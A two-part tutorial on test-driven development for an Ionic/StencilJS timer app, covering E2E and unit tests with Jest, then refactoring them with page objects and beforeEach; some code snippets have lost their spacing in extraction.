By default, you will see that each component has an .e2e.ts for E2E tests and a .spec.ts file for unit tests. As to not confuse things, we are going to leave the existing tests and functionality that comes with the default starter template. We won’t need a “profile” button and its associated test, but we will remove that later once it starts causing us problems.

I start off the testing process by considering the functionality that I want to implement at a high level. This is an application that will allow users to add timers to track their time on various tasks, so a good starting point might be:

A user should be able to click an add button to create a new timer

This is a good starting point as it gets to the core functionality that we are building, but it doesn’t particularly matter what you start with - try not to overthink things too much.

We are going to add a test for this feature to the E2E file for our home page, but… how do we write a test for code that doesn’t even exist? This is exactly the point of Test Driven Development, we write tests for the functionality that we want to create. Just write a test for how you want the functionality to work, or at least how you initially think you want it to work. This isn’t a contract set in stone, you can always come back and modify the test if your implementation doesn’t make sense later.

It might help initially to consider the existing profile page test in app-home.e2e.ts:

it('contains a "Profile Page" button',async()=>{const page =awaitnewE2EPage();await page.setContent('<app-home></app-home>');const element =await page.find('app-home ion-content ion-button');expect(element.textContent).toEqual('Profile page');});

Again, if we want a little more background on the methods StencilJS specifically provides for testing, it would be worth having a read through of their testing documentation. We can use this as a template to define our own test:

it('adds a timer element to the page when the add button is clicked',async()=>{// Arrangeconst page =awaitnewE2EPage();await page.setContent('<app-home></app-home>');const timerElementsBefore =await page.findAll('app-timer');const timerCountBefore = timerElementsBefore.length;const addButtonElement =await page.find('app-home ion-toolbar ion-button');// Actawait addButtonElement.click();// Assertconst timerElementsAfter =await page.findAll('app-timer');const timerCountAfter = timerElementsAfter.length;expect(timerCountAfter).toEqual(timerCountBefore +1);});

We are following the AAA philosophy here: Arrange, Act, Assert. We first organise whatever we need to perform the test, we then perform some kind of action, and then we assert (expect) that something specific has happened as a result.

In this case, we are doing the following:

  • Arrange:: Generate a new E2E page for <app-home>, get a count of how many <app-timer> elements are on the page initially, and get a reference to the button for adding new timers
  • Act: Trigger a click on the add button
  • Assert: Expect that the amount of timers on the page is now one more than it was at the beginning of the test

This test will fail completely - or at least that’s what we hope. It is important that you see a test fail first, because it should fail if the functionality has not been implemented yet. You want to verify that there isn’t some mistake in your test that actually just causes it to pass no matter what.

Once we see the test failing, we can then see why it is failing. We can then use that failure to tell us what we need to work on next. You would run your tests at this point either with:

npm run test

or if you want to continuously run your tests in the background you can run:

npm run test.watch

The result for us at this point in time will look like this:

 FAIL  src/components/app-home/app-home.e2e.ts (21.991 s)
  ● app-home › adds a timer element to the page when the add button is clicked

    TypeError: Cannot read property 'click' of null

      30 |
      31 |     // Act
    > 32 |     await addButtonElement.click();
         |                            ^
      33 |
      34 |     // Assert
      35 |     const timerElementsAfter = await page.findAll('app-timer');

      at Object.<anonymous> (src/components/app-home/app-home.e2e.ts:32:28)

Test Suites: 1 failed, 4 passed, 5 total
Tests:       1 failed, 11 passed, 12 total
Snapshots:   0 total
Time:        22.925 s

This test is failing because it can’t find the add button element with the CSS selector:

app-home ion-toolbar ion-button

This makes sense, because the button doesn’t exist! This is where the “test driven” part of test driven development comes in - we created a test first, and that’s going to “drive” what we implement in the code (rather than writing our code first, and then writing tests for it).

Now that we have a test defined, we can implement the functionality necessary to satisfy the specific error we are facing:

TypeError: Cannot read property 'click' of null

Keep in mind that you don’t have to solve for the entire test at once, just the current error you are facing within that test.

Writing the first unit test

But wait! Although we could just jump into our code and add an add button to the home page to get past this error in the test, we don’t want to just have E2E tests - we want unit tests as well. This means that we should write a unit test for the functionality we are about to implement.

If we want to add a button to the home page, then we should first write a unit test that checks for the existence of an add button on the home page. Let’s switch into the app-home.spec.ts file and again look at the existing test to build upon:

it('renders',async()=>{const{ root }=awaitnewSpecPage({
      components:[AppHome],
      html:'<app-home></app-home>',});expect(root.querySelector('ion-title').textContent).toEqual('Home');});

As you can see, this is quite similar to the structure of the E2E test except that we call newSpecPage instead. This will return us a page reference, and within that we are able to access the root component. Since we have used <app-home></app-home> as the html for this spec page, the root will be a reference to the <app-home> element.

Let’s create our unit test now:

it('has a button in the toolbar',async()=>{const{ root }=awaitnewSpecPage({
      components:[AppHome],
      html:'<app-home></app-home>',});expect(root.querySelector('ion-toolbar ion-button')).not.toBeNull();});

This test is quite a bit simpler as we are just checking for the existence of a button, but the AAA steps are all still here. We arrange the test by creating a new spec page, and then we have combined the act and assert steps into one line with our expect method call.

Let’s check that this test fails first:

 FAIL  src/components/app-home/app-home.spec.ts
  ● app-home › has a button in the toolbar

    expect(received).not.toBeNull()

    Received: null

Now that we have a failing unit test, we can implement the code to satisfy that unit test. Make sure that you don’t just create a single unit test like this and then go ahead and implement the entire functionality for our E2E test - if our unit test tests for the existence of a button, then all we should do is add a button. If you add code for things you don’t already have tests for, then you aren’t really doing TDD anymore.

Let’s add the button to the header:

<ion-header><ion-toolbarcolor="primary"><ion-title>Home</ion-title><ion-buttons><ion-buttoncolor="primary"><ion-iconname="add"></ion-icon></ion-button></ion-buttons></ion-toolbar></ion-header>

and then run the tests again…

 FAIL  src/components/app-home/app-home.e2e.ts (39.18 s)
  ● app-home › adds a timer element to the page when the add button is clicked

    expect(received).toEqual(expected) // deep equality

    Expected: 1
    Received: 0

      36 |     const timerCountAfter = timerElementsAfter.length;
      37 |
    > 38 |     expect(timerCountAfter).toEqual(timerCountBefore + 1);
         |                             ^
      39 |   });
      40 | });
      41 |

      at Object.<anonymous> (src/components/app-home/app-home.e2e.ts:38:29)

Our unit test is passing now, but our E2E test is still failing. The important thing to note here is that the reason why it is failing has changed:

● app-home › adds a timer element to the page when the add button is clicked

    expect(received).toEqual(expected) // deep equality

    Expected: 1
    Received: 0

This means we are progressing. The button exists and it can be clicked, but it doesn’t do anything yet. Our test code is counting the number of app-timer elements on the home page before and after the add button is clicked. What we would expect to see is that there is initially 0, and then there will be 1 after the button has been clicked. However, our code is expecting to get a result of 1, but the actual result is 0. This is the behaviour we would expect since then button does nothing.

More unit tests

Since our E2E test isn’t passing yet, that means we need to go back down to the unit test level. We will keep adding new unit tests until our E2E test passes. To progress, we are going to need our home page to have an array of timer elements that it will display in the DOM. Let’s create another unit test for that:

it('should have an array of timers',async()=>{const{ rootInstance }=awaitnewSpecPage({
      components:[AppHome],
      html:'<app-home></app-home>',});expect(Array.isArray(rootInstance.timers)).toBeTruthy();});

Notice that this time we are using rootInstance instead of root. This is because we want a reference to the component instance itself rather than the root DOM element. The initial result of this test will be:

 FAIL  src/components/app-home/app-home.spec.ts
  ● app-home › should have an array of timers

    expect(received).toBeTruthy()

    Received: false

Great, we have a failing testing. Now let’s try to get it to pass by adding an array of timers to our home page:

@State() timers:string[]=[];

After adding this line, our unit test will pass. However, our E2E test will still fail. Having an array of timers is a critical part in being able to display a list of timers in the home page template, but we aren’t actually making use of that array in the template yet and the array is empty anyway.

Let’s pause for a second and consider what other functionality we will need to implement to get our E2E test passing:

  • We will need to be able to add timers to the timers array
  • We will need to use the timers array to to add timers to the template

Time for even more unit tests!

it('should have an addTimer() method that adds a new timer to the timers array',async()=>{const{ rootInstance }=awaitnewSpecPage({
      components:[AppHome],
      html:'<app-home></app-home>'});const timerCountBefore = rootInstance.timers.length;

    rootInstance.addTimer();const timerCountAfter = rootInstance.timers.length;expect(timerCountAfter).toBe(timerCountBefore +1)});

This test will make a call to an addTimer() method and check that the number of timers in the timer array increases as a result. Let’s check that it fails:

 FAIL  src/components/app-home/app-home.spec.ts
  ● app-home › should have an addTimer() method that adds a new timer to the timers array

    TypeError: rootInstance.addTimer is not a function

It is telling us that the addTimer method does not exist, so let’s add that to solve this error.

addTimer(){}

Notice that we have literally just added the addTimer method because that is all the error is complaining about - that the method doesn’t exist. Realistically, we know that it is still going to fail because we are also checking that the timerCountAfter has increased by 1, and so we could also just add that functionality right away. Sticking to coding just in response to the errors, especially in the beginning, is a good way to make sure your tests are actually testing what you think they are.

Here is the result of our test now:

 FAIL  src/components/app-home/app-home.spec.ts
  ● app-home › should have an addTimer() method that adds a new timer to the timers array

    expect(received).toBe(expected) // Object.is equality

    Expected: 1
    Received: 0

Now the unit test has moved on because the addTimer method exists, but it isn’t doing what it expects. It is expecting a new element to be added to the timers array, but that’s not happening yet. Let’s do that:

addTimer(){this.timers =[...this.timers,'Untitled'];}

Great, that solves our unit test but of course our E2E is still failing. We just have an array of elements that are calling themselves timers, but we don’t actually do anything with that yet. To solve our E2E test, we are going to have to render out actual timer elements to the template.

Waiting for changes in a test

We don’t have an <app-timer> component in our application yet, but we are going to try to add them anyway. Remember, we are trying to test the way we want our application to work, and then we are using the resulting errors in our tests to determine what to work on next. If tests aren’t complaining about missing app-timer components then it’s not our problem… yet.

Before we add code to the template that will render out an <app-timer> for each of the elements in the array, let’s write another unit test to cover that case first:

it('should render out an app-timer element equal to the number of elements in the timers array',async()=>{const{ root, rootInstance, waitForChanges }=awaitnewSpecPage({
      components:[AppHome],
      html:'<app-home></app-home>'});

    rootInstance.timers =['','',''];awaitwaitForChanges();const timerElements = root.querySelectorAll('app-timer');expect(timerElements.length).toBe(3);});

We add a new trick in this one. The basic idea is to set the timers array manually to an array, and then check that the number of app-timer elements rendered out equals the length of the array we used for the test. The trick here is that we are not also destructuring the waitForChanges method from newSpecPage. When we change a property on our component (like the timers array) the component won’t be updated as the test is executing. To make sure that the component is able to modify its template in response to the property changing, we await the waitForChanges() method before continuing the test.

If we run this test initially we should receive:

 FAIL  src/components/app-home/app-home.spec.ts (9.666 s)
  ● app-home › should render out an app-timer element equal to the number of elements in the timers array

    expect(received).toBe(expected) // Object.is equality

    Expected: 3
    Received: 0

Now let’s add some code to our template to get the test passing. Since we are now running into some of the boilerplate code for the project that we don’t need (i.e. the profile page stuff) we are also going to remove that at the same time. This will cause some of the default tests in the application to fail, but then we will just also remove those.

render(){return[<ion-header><ion-toolbarcolor="primary"><ion-title>Home</ion-title><ion-buttonsslot="end"><ion-buttoncolor="primary"><ion-iconslot="icon-only"name="add"></ion-icon></ion-button></ion-buttons></ion-toolbar></ion-header>,<ion-contentclass="ion-padding">{this.timers.map((timer)=>(<app-timer></app-timer>))}</ion-content>,];}

Let’s see what that does to our tests…

 FAIL  src/components/app-home/app-home.e2e.ts (10.336 s)
  ● app-home › contains a "Profile Page" button

    TypeError: Cannot read property 'textContent' of null

      15 |
      16 |     const element = await page.find('app-home ion-content ion-button');
    > 17 |     expect(element.textContent).toEqual('Profile page');
         |                    ^
      18 |   });
      19 |
      20 |   it('adds a timer element to the page when the add button is clicked', async () => {

      at Object.<anonymous> (src/components/app-home/app-home.e2e.ts:17:20)

One failure we get is related to us breaking some of the existing functionality, but we can just delete that E2E test as it is no longer needed. However, our E2E test for the timers is still failing for the same reason - it is expecting timers to be added to the DOM and they are not being added.

Spying on method calls and firing events

We have a method to add timers, and a button to call that method, but our button doesn’t actually do anything when it is clicked. Now we can hook up that button to our addTimer method to try and progress this test.

Let’s write a unit test for that:

it('should trigger the addTimer() method when the add button is clicked',async()=>{const{ root, rootInstance }=awaitnewSpecPage({
      components:[AppHome],
      html:'<app-home></app-home>'});const addButton = root.querySelector('ion-toolbar ion-button')const timerSpy = jest.spyOn(rootInstance,'addTimer');const clickEvent =newCustomEvent("click");

    addButton.dispatchEvent(clickEvent);expect(timerSpy).toHaveBeenCalled();});

NOTE: I mentioned that we aren’t bothering to make distinctions between unit and integration tests, but this is a good example of what would often be considered an “integration” test. This test is testing how the button interacts with a method, which is really two different things being integrated.

Again, we have added some new tricks in this unit test. First, we are using a Jest spy to spy on the addTimer method. A spy will allow us to monitor what happens with a particular method. In this case, we want to check whether that method was called at any point during the test so we use the spyOn method to set up our timerSpy. We are also creating a custom click event that we dispatch on the addButton to simulate what happens when a user clicks on the button.

Let’s check that it fails initially:

 FAIL  src/components/app-home/app-home.spec.ts (11.318 s)
  ● app-home › should trigger the addTimer() method when the add button is clicked

    expect(jest.fn()).toHaveBeenCalled()

    Expected number of calls: >= 1
    Received number of calls:    0

Great - the test expects our spy to have been called at least once, but it is called 0 times. Now let’s add an onClick handler to our button in the template:

<ion-buttononClick={()=>{this.addTimer()}}color="primary"><ion-iconslot="icon-only"name="add"></ion-icon></ion-button>

Let’s see if this gets us any further:

Test Suites: 5 passed, 5 total
Tests:       16 passed, 16 total
Snapshots:   0 total
Time:        19.06 s, estimated 75 s
Ran all test suites.

Hooray! All of our tests pass!

What next?

The fact that all of our tests are passing might seem odd given that our app-timer component still doesn’t exist yet, but let’s consider what our original E2E test was actually testing:

it('adds a timer element to the page when the add button is clicked',async()=>{// Arrangeconst page =awaitnewE2EPage();await page.setContent('<app-home></app-home>');const timerElementsBefore =await page.findAll('app-timer');const timerCountBefore = timerElementsBefore.length;const addButtonElement =await page.find('app-home ion-toolbar ion-button');// Actawait addButtonElement.click();// Assertconst timerElementsAfter =await page.findAll('app-timer');const timerCountAfter = timerElementsAfter.length;expect(timerCountAfter).toEqual(timerCountBefore +1);});

All we are testing is that timers are added when the add button is clicked, and a “timer” is just considered to be any app-timer element that is found in the DOM. Our application will add app-timer elements to the DOM - they will just be empty elements that have no functionality whatsoever.

Obviously this isn’t what we want, but our testing journey here has been a success. Now we are just ready to move on to the next E2E test. If what we really want is for a timer to actually appear or behave in a specific way, we can create a new E2E test to test the functionality we want to build out. We might choose to test something like this in our next E2E test:

it('can display timers that display the total time elapsed',async()=>{});

Then we go through the entire journey again. We define this E2E test to test the functionality we want to develop, and then we create unit tests until our E2E test is eventually satisfied.

I will leave this E2E test with you for now to try and solve, but if there is enough interest in this series I will likely pick up from where we have left off in the next tutorial.


Test Driven Development with StencilJS: Refactoring to use Page Objects and beforeEach

$
0
0

In the previous tutorial in this series, we used a Test Driven Development approach to start building a time tracking application with Ionic and StencilJS.

At this point, we have created 1 E2E test and 6 unit/integration tests that cover testing just one very small part of our application: that new <app-timer> elements are added to the page when the add button is clicked. As you might imagine, as we build out the rest of the application we are going to have a lot of tests that contain a lot of code.

It is therefore important that we take an organised and maintainable approach to writing our tests. We are already running into a bit of repetition that we could improve with a refactor. At the moment, we have two main organisation issues that we could improve.

Using Page Objects to Provide Helper Methods

If we take a look at our E2E tests you might notice that we have a growing amount of code that is dependent on the exact structure of the application, for example:

const timerElementsBefore =await page.findAll('app-timer')
const addButtonElement =await page.find('app-home ion-toolbar ion-button')

and in the case of grabbing a reference to app-timer we even do this in multiple places:

const timerElementsAfter =await page.findAll('app-timer')

The problem here is that the way in which we need to grab references to these elements might change. For example, we might decide that the <ion-toolbar> doesn’t really work well for this application and instead we are going to remove it and just have the add button sit at the top of the page. If we were to do this, anywhere in any of our tests where we try to grab the add button with:

await page.find('app-home ion-toolbar ion-button')

…will fail. We would have to manually find and replace every instance of this app-home ion-toolbar ion-button selector to reflect the change we made. This is where a page object can become useful. Instead of littering our tests with repeated selectors, we can just define how to grab the add button (or anything else) in our page object once and then reference that wherever we need it.

The page object we create would look something like this:

import{ E2EElement, E2EPage }from'@stencil/core/testing'exportclassAppHomePageObject{getHostElement(page: E2EPage):Promise<E2EElement>{return page.find('app-home')}getAllTimerElements(page: E2EPage):Promise<E2EElement[]>{return page.findAll('app-timer')}getAddButton(page: E2EPage):Promise<E2EElement>{return page.find('app-home ion-toolbar ion-button')}}

Once we have this page object created along with its helper methods, we can just reference them from our E2E tests:

describe('app-home',()=>{const homePage =newAppHomePageObject();it('adds a timer element to the page when the add button is clicked',async()=>{// ...snipconst timerElementsBefore =await homePage.getAllTimerElements(page);// ...snip});

A page object can also be useful for other common operations, like how to navigate to particular pages, which might change as you build out the application

Using beforeEach to Arrange Tests

If we take a look at the Arrange step of our tests (i.e. the beginning set up stage) we will see that we are repeating the same code a lot in our E2E tests:

const page =awaitnewE2EPage()await page.setContent('<app-home></app-home>')

and in our unit tests:

const{ rootInstance }=awaitnewSpecPage({
  components:[AppHome],
  html:'<app-home></app-home>',})

This is the basic set up for the test. We use testing helpers that StencilJS provides to create new instances of our page/component to test against. It is important that we create new instances of the components we are testing for each test, because we don’t want one test having any impact on another test. You don’t want situations where a test succeeds only because a previous test got a component you are reusing into a particular state that allowed it to pass without really doing what we need it to.

However, although we do need fresh instances of the things we want to test, we don’t need to write out the same code for every single test. Instead, we can use the beforeEach method. This will run a block of code before each test is executed. This means that if we have 6 unit tests in a test suite it will run the beforeEach code and then the first test, then it will run the beforeEach code again before executing the second test, then it will run the beforeEach code again before executing the third test, and so on.

Let’s see what our E2E tests would look like if we refactored them to use beforeEach:

import{ E2EPage, newE2EPage }from'@stencil/core/testing'import{ AppHomePageObject }from'./app-home.po'describe('app-home',()=>{const homePage =newAppHomePageObject()let page: E2EPage

  beforeEach(async()=>{
    page =awaitnewE2EPage()await page.setContent('<app-home></app-home>')})it('renders',async()=>{const element =await homePage.getHostElement(page)expect(element).toHaveClass('hydrated')})it('adds a timer element to the page when the add button is clicked',async()=>{// Arrangeconst timerElementsBefore =await homePage.getAllTimerElements(page)const timerCountBefore = timerElementsBefore.length

    const addButtonElement =await homePage.getAddButton(page)// Actawait addButtonElement.click()// Assertconst timerElementsAfter =await homePage.getAllTimerElements(page)const timerCountAfter = timerElementsAfter.length

    expect(timerCountAfter).toEqual(timerCountBefore +1)})it('can display timers that display the total time elapsed',async()=>{})})

Notice that now we just define a page variable at the top of our test suite that all of our tests will use, and then we just reset it before each test inside of a single beforeEach method. This saves us from needing to create a new E2E Page and setting its content inside of every single test manually.

We can also do the same for our unit tests:

import{ AppHome }from'./app-home'import{ newSpecPage, SpecPage }from'@stencil/core/testing'describe('app-home',()=>{let pageProperties: SpecPage

  beforeEach(async()=>{
    pageProperties =awaitnewSpecPage({
      components:[AppHome],
      html:'<app-home></app-home>',})})it('renders',async()=>{const{ root }= pageProperties
    expect(root.querySelector('ion-title').textContent).toEqual('Home')})it('has a button in the toolbar',async()=>{const{ root }= pageProperties

    expect(root.querySelector('ion-toolbar ion-button')).not.toBeNull()})it('should have an array of timers',async()=>{const{ rootInstance }= pageProperties

    expect(Array.isArray(rootInstance.timers)).toBeTruthy()})it('should have an addTimer() method that adds a new timer to the timers array',async()=>{const{ rootInstance }= pageProperties

    const timerCountBefore = rootInstance.timers.length

    rootInstance.addTimer()const timerCountAfter = rootInstance.timers.length
    expect(timerCountAfter).toBe(timerCountBefore +1)})it('should trigger the addTimer() method when the add button is clicked',async()=>{const{ root, rootInstance }= pageProperties

    const addButton = root.querySelector('ion-toolbar ion-button')const timerSpy = jest.spyOn(rootInstance,'addTimer')const clickEvent =newCustomEvent('click')

    addButton.dispatchEvent(clickEvent)expect(timerSpy).toHaveBeenCalled()})it('should render out an app-timer element equal to the number of elements in the timers array',async()=>{const{ root, rootInstance, waitForChanges }= pageProperties

    rootInstance.timers =['','','']awaitwaitForChanges()const timerElements = root.querySelectorAll('app-timer')expect(timerElements.length).toBe(3)})})

The same basic idea is used here, we just set up a reference to a new spec page on the pageProperties variable which will contain all of the properties we might want to use in our test. This way, we can still continue using destructuring in our tests to grab the specific properties we want to work with for that test, for example:

const{ root }= pageProperties

and

const{ root, rootInstance, waitForChanges }= pageProperties

…will both still work fine in their respective tests. Of course, now that we have been messing around with our tests we should verify that they all still work by running npm run test:

Test Suites: 5 passed, 5 total
Tests:       17 passed, 17 total
